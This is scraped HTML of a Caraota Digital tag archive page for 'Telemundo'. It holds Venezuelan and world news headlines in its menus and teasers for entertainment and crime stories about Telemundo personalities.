<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/01/imagebolivares78484.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/efe-la-critica-economia-venezolana-en-casi-trece-anos-de-gobierno-de-maduro/" rel="bookmark">EFE: La crítica economía venezolana en casi trece años de Gobierno de Maduro</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-07T12:18:38-04:00">7 de enero de 2026, 12:18 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="263156"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/reino-unido-confirma-apoyo-operativo-a-eeuu-en-intercepcion-de-petrolero-en-el-atlantico/" title="Reino Unido confirma apoyo operativo a EEUU en intercepción de petrolero en el Atlántico">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/buque11G-EMNpBWcAAaXjN.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/reino-unido-confirma-apoyo-operativo-a-eeuu-en-intercepcion-de-petrolero-en-el-atlantico/" rel="bookmark">Reino Unido confirma apoyo operativo a EEUU en intercepción de petrolero en el Atlántico</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-07T14:44:26-04:00">7 de enero de 2026, 2:44 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="263148"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/hrw-alerta-de-que-situacion-en-venezuela-podria-provocar-un-nuevo-desastre-humanitario/" title="HRW alerta de que situación en Venezuela podría provocar «un nuevo desastre humanitario»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagehrw281822.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/hrw-alerta-de-que-situacion-en-venezuela-podria-provocar-un-nuevo-desastre-humanitario/" rel="bookmark">HRW alerta de que situación en Venezuela podría provocar «un nuevo desastre humanitario»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-07T14:39:16-04:00">7 de enero de 2026, 2:39 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="263140"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/rusia-denuncia-intercepcion-ilegal-de-petrolero-por-parte-de-eeuu-y-exige-trato-humano-y-digno-para-marineros/" title="Rusia denuncia «intercepción ilegal» de petrolero por parte de EEUU y exige «trato humano y digno» para marineros">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/buqueG-EH9LGXUAA3k85.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/rusia-denuncia-intercepcion-ilegal-de-petrolero-por-parte-de-eeuu-y-exige-trato-humano-y-digno-para-marineros/" rel="bookmark">Rusia denuncia «intercepción ilegal» de petrolero por parte de EEUU y exige «trato humano y digno» para marineros</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-07T14:30:56-04:00">7 de enero de 2026, 2:30 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="263084"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/el-cargo-es-ser-la-esposa-de-maduro-gustavo-petro-exigio-liberacion-de-cilia-flores/" title="«El cargo es ser la esposa de Maduro»: Gustavo Petro exigió liberación de Cilia Flores">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Petro-8.jpg" class="featured-img wp-post-image" alt="Cilia" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/el-cargo-es-ser-la-esposa-de-maduro-gustavo-petro-exigio-liberacion-de-cilia-flores/" rel="bookmark">«El cargo es ser la esposa de Maduro»: Gustavo Petro exigió liberación de Cilia Flores</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-07T12:02:11-04:00">7 de enero de 2026, 12:02 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="263064"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/pekin-denuncia-intimidacion-de-eeuu-al-supuestamente-exigir-a-venezuela-romper-con-china/" title="Pekín denuncia «intimidación» de EEUU al supuestamente exigir a Venezuela romper con China">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imageMaoningCHINA1111.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/pekin-denuncia-intimidacion-de-eeuu-al-supuestamente-exigir-a-venezuela-romper-con-china/" rel="bookmark">Pekín denuncia «intimidación» de EEUU al supuestamente exigir a Venezuela romper con China</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-07T10:51:43-04:00">7 de enero de 2026, 10:51 AM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="263100"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/me-duele-el-pais-el-puma-dice-que-volvera-a-cantar-en-venezuela-si-todo-se-normaliza/" title="«Me duele el país»: &#8216;El Puma» dice que volverá a cantar en Venezuela si «todo se normaliza»">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/El-Puma-1.jpg" class="featured-img wp-post-image" alt="Puma" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/me-duele-el-pais-el-puma-dice-que-volvera-a-cantar-en-venezuela-si-todo-se-normaliza/" rel="bookmark">«Me duele el país»: &#8216;El Puma» dice que volverá a cantar en Venezuela si «todo se normaliza»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-07T12:56:34-04:00">7 de enero de 2026, 12:56 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="262954"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/fernando-carrillo-defiende-a-delcy-rodriguez-y-tiene-encontronazo-con-venezolanos-en-television/" title="Fernando Carrillo defiende a Delcy Rodríguez y tiene encontronazo con venezolanos en televisión">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Carrillo-Delcy-Rodriguez-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/fernando-carrillo-defiende-a-delcy-rodriguez-y-tiene-encontronazo-con-venezolanos-en-television/" rel="bookmark">Fernando Carrillo defiende a Delcy Rodríguez y tiene encontronazo con venezolanos en televisión</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-06T17:02:02-04:00">6 de enero de 2026, 5:02 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="262060"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/mujer-de-onflyfans-que-estuvo-con-mas-de-1-000-hombres-sorprende-al-bautizarse-queria-restablecer-mi-relacion-con-dios-dijo/" title="Mujer de OnflyFans que estuvo con más de 1.000 hombres sorprende al bautizarse: «Quería restablecer mi relación con Dios», dijo">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Lily-PhillIps-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/mujer-de-onflyfans-que-estuvo-con-mas-de-1-000-hombres-sorprende-al-bautizarse-queria-restablecer-mi-relacion-con-dios-dijo/" rel="bookmark">Mujer de OnflyFans que estuvo con más de 1.000 hombres sorprende al bautizarse: «Quería restablecer mi relación con Dios», dijo</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-02T14:01:29-04:00">2 de enero de 2026, 2:01 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="262046"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/victoria-jones-hija-de-tommy-lee-jones-es-hallada-sin-vida-en-un-hotel-el-dia-de-ano-nuevo/" title="Victoria Jones, hija de Tommy Lee Jones, es hallada sin vida en un hotel el día de Año Nuevo">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/vix.jpg" class="featured-img wp-post-image" alt="Victoria Jones, hija de Tommy Lee Jones, es hallada muerta en un hotel el día de Año Nuevo" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/victoria-jones-hija-de-tommy-lee-jones-es-hallada-sin-vida-en-un-hotel-el-dia-de-ano-nuevo/" rel="bookmark">Victoria Jones, hija de Tommy Lee Jones, es hallada sin vida en un hotel el día de Año Nuevo</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-02T12:31:00-04:00">2 de enero de 2026, 12:31 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="262034"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/violinista-demanda-a-will-smith-por-acoso-y-despido-injustificado/" title="Violinista demanda a Will Smith por acoso y despido injustificado">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/will.jpg" class="featured-img wp-post-image" alt="Violinista demanda a Will Smith por acoso sexual y despido injustificado" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/violinista-demanda-a-will-smith-por-acoso-y-despido-injustificado/" rel="bookmark">Violinista demanda a Will Smith por acoso y despido injustificado</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-02T11:07:37-04:00">2 de enero de 2026, 11:07 AM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Ftelemundo%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Etiqueta: <span>Telemundo</span></h1></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div id="uid_tag_20180" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-l-dot meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="257453"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/nuevo-escandalo-en-el-miss-universo-fatima-bosch-abandono-entrevista-en-vivo-porque-no-se-sintio-comoda/" title="Nuevo escándalo en el Miss Universo: Fátima Bosch abandonó entrevista en vivo porque no se sintió cómoda">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2025/12/FATIMA-BOSH.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-2" href="https://caraotadigital.net/category/caraota-show/" rel="category">Caraota Show</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/caraota-show/nuevo-escandalo-en-el-miss-universo-fatima-bosch-abandono-entrevista-en-vivo-porque-no-se-sintio-comoda/" rel="bookmark">Nuevo escándalo en el Miss Universo: Fátima Bosch abandonó entrevista en vivo porque no se sintió cómoda</a></h3><p class="entry-summary">La mexicana Fátima Bosch, actual Miss Universo 2025, volvió a estar en&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/ledezmam/" rel="nofollow" aria-label="Visit posts by Luis Alfredo Ledezma"><img alt='Luis Alfredo Ledezma' src='/wp-content/litespeed/avatar/9fddaeae5e6efdd7ea17696f58fbf11e.jpg?ver=1767240533' srcset='/wp-content/litespeed/avatar/3b8b0a20ace4b81ad6c19cd065a1fe14.jpg?ver=1767240533 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/ledezmam/">Luis Alfredo Ledezma</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-08T21:03:04-04:00">8 de diciembre de 2025, 9:03 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="235487"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/me-voy-despojandome-de-cosas-que-no-me-gustaban-la-polemica-salida-de-norkys-batista-de-top-chef-vip/" title="«Me voy despojándome de cosas que no me gustaban»: La polémica salida de Norkys Batista de Top Chef VIP">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2025/08/norkysbatista219923.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-2" href="https://caraotadigital.net/category/caraota-show/" rel="category">Caraota Show</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/caraota-show/me-voy-despojandome-de-cosas-que-no-me-gustaban-la-polemica-salida-de-norkys-batista-de-top-chef-vip/" rel="bookmark">«Me voy despojándome de cosas que no me gustaban»: La polémica salida de Norkys Batista de Top Chef VIP</a></h3><p class="entry-summary">La actriz venezolana Norkys Batista fue eliminada la noche de este jueves&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/kmendez/" rel="nofollow" aria-label="Visit posts by Kharelys Mendez"><img alt='Kharelys Mendez' src='/wp-content/litespeed/avatar/513bef0d498721129110e1441102e20e.jpg?ver=1767240521' srcset='/wp-content/litespeed/avatar/b8b0561dbb298dbcefcf63e6e64db8d8.jpg?ver=1767240521 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/kmendez/">Kharelys Mendez</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-08-22T12:02:29-04:00">22 de agosto de 2025, 12:02 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="207575"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/eeuu/lo-que-se-sabe-de-la-mujer-implicada-en-el-asesinato-de-adan-manzano-reportero-de-telemundo/" title="Lo que se sabe de la mujer implicada en el asesinato de Adán Manzano, reportero de Telemundo">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2025/03/Adan-Manzano.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-7659" href="https://caraotadigital.net/category/eeuu/" rel="category">EEUU</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/eeuu/lo-que-se-sabe-de-la-mujer-implicada-en-el-asesinato-de-adan-manzano-reportero-de-telemundo/" rel="bookmark">Lo que se sabe de la mujer implicada en el asesinato de Adán Manzano, reportero de Telemundo</a></h3><p class="entry-summary">Danette Colbert, una mujer de 48 años, ha sido acusada de asesinato&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/ledezmam/" rel="nofollow" aria-label="Visit posts by Luis Alfredo Ledezma"><img alt='Luis Alfredo Ledezma' src='/wp-content/litespeed/avatar/9fddaeae5e6efdd7ea17696f58fbf11e.jpg?ver=1767240533' srcset='/wp-content/litespeed/avatar/3b8b0a20ace4b81ad6c19cd065a1fe14.jpg?ver=1767240533 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/ledezmam/">Luis Alfredo Ledezma</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-03-18T20:19:42-04:00">18 de marzo de 2025, 8:19 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="158945"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/empezar-de-cero-no-es-facil-el-sentido-homenaje-de-gabriel-coronel-a-venezuela-en-el-top-chef-vip/" title="«Empezar de cero no es fácil»: El sentido homenaje de Gabriel Coronel a Venezuela en el Top Chef VIP">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2024/06/Gabriel-420x280.jpg" class="featured-img wp-post-image" alt="Gabriel" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-2" href="https://caraotadigital.net/category/caraota-show/" rel="category">Caraota Show</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/caraota-show/empezar-de-cero-no-es-facil-el-sentido-homenaje-de-gabriel-coronel-a-venezuela-en-el-top-chef-vip/" rel="bookmark">«Empezar de cero no es fácil»: El sentido homenaje de Gabriel Coronel a Venezuela en el Top Chef VIP</a></h3><p class="entry-summary">El venezolano, Gabriel Coronel, quien saltó a la fama por su participación&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/aquintero/" rel="nofollow" aria-label="Visit posts by Angel David Quintero"><img alt='Angel David Quintero' src='/wp-content/litespeed/avatar/8e81eef017d8efbd894af2d46d409a89.jpg?ver=1767240532' srcset='/wp-content/litespeed/avatar/35c6eb4116dd5457e0d2f2ae24a1c637.jpg?ver=1767240532 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/aquintero/">Angel David Quintero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2024-06-22T12:40:01-04:00">22 de junio de 2024, 12:40 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="141156"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/la-divaza-abandono-la-casa-de-los-famosos-vuelvo-a-la-vida-mas-fuerte-y-renovada/" title="La Divaza abandonó La Casa de los Famosos: «Vuelvo a la vida más fuerte y renovada»">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2024/04/imagedivaza34-420x280.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-2" href="https://caraotadigital.net/category/caraota-show/" rel="category">Caraota Show</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/caraota-show/la-divaza-abandono-la-casa-de-los-famosos-vuelvo-a-la-vida-mas-fuerte-y-renovada/" rel="bookmark">La Divaza abandonó La Casa de los Famosos: «Vuelvo a la vida más fuerte y renovada»</a></h3><p class="entry-summary">El influencer venezolano Pedro Figueira, mejor conocido como La Divaza, abandonó este&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
